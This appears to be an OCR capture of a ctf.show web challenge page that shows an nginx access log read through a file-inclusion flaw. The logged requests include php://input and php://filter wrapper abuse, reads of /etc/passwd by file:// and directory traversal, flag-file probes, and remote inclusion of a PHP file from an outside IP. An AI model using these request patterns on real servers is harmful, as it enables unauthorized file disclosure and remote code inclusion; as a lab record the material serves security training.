 c1bd5544-3769-4c85-b5a0-e1c41539333f.challenge.ctf.show/?url=/var/log/nginx/access.log
X
2
172.12.0.2 - - [28/Oct/2021:01:53:12 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:01:53:34
+0000] "GET /?url=ctf_go_go_go HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:01:53:38 +0000] "GET /?url=
HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:01:54:32 +0000] "GET /?url= HTTP/1.1" 200 715 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:01:54:40 +0000] "GET /?url=php://input HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:01:54:59 +0000] "POST /?url=php://input HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:01:55:09 +0000] "GET /?url=php://input HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:01:55:21 +0000] "OPTIONS /?url= HTTP/1.1" 405 157 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:01:57:13 +0000] "GET /?url=php://filter/resource=flag.php HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:01:58:01 +0000] "GET /?url=php://filter/ HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2
- - [28/Oct/2021:02:00:13 +0000] "GET /?url=file:// HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:00:23
+0000] "GET /?url=file://etc/passwd HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:00:38 +0000] "GET
/?url=../../../../../../../../../../etc/passwd HTTP/1.1" 200 2107 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:02:24 +0000] "GET
/?url=file:///etc/passwd HTTP/1.1" 200 2107 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:02:29 +0000] "GET /?url=file:///etc
/passwd HTTP/1.1" 200 2107 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:02:35 +0000] "GET /?url=file:// HTTP/1.1" 200 715
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:02:40 +0000] "GET /?url=file:///etc/passwd HTTP/1.1" 200 2107 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:02:56 +0000] "GET /?url=file:///home/www-data/flag.php HTTP/1.1" 200 15 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:03:00 +0000] "GET /?url=file:///home/www-data/flag.txt HTTP/1.1" 200 15 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:03:07 +0000] "GET /?url=file:///etc/passwd HTTP/1.1" 200 2107 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:03:34 +0000] "GET /?url=file:///etc/passwd HTTP/1.1" 200 2107 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:06:34 +0000] "GET /?url=data:// HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:07:40 +0000] "GET /?url=file:// HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:07:47 +0000] "GET /?url=zip:// HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - -
[28/Oct/2021:02:07:54 +0000] "GET /?url=php:// HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:07:58
+0000] "GET /?url=data:// HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:09:36 +0000] "GET /?url=file://
HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:09:46 +0000] "GET /?url=file://index.php HTTP/1.1" 200 15
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:09:58 +0000] "GET /?url=file:///etc/passwd HTTP/1.1" 200 2107 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:10:15 +0000] "GET /?url=file:///home/www-data/flag.txt HTTP/1.1" 200 15 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:10:18 +0000] "GET /?url=file:///home/www-data/flag.php HTTP/1.1" 200 15 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:18:23 +0000] "GET /?url=http://101.34.204.230/test.php HTTP/1.1" 200 15 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:18:26 +0000] "GET /?url=http://101.34.204.230/test.php HTTP/1.1" 200 15 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0" 172.12.0.2 - - [28/Oct/2021:02:18:30 +0000] "GET /?url=http://101.34.204.230/test.php HTTP/1.1" 200 15 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
ctf.show_web4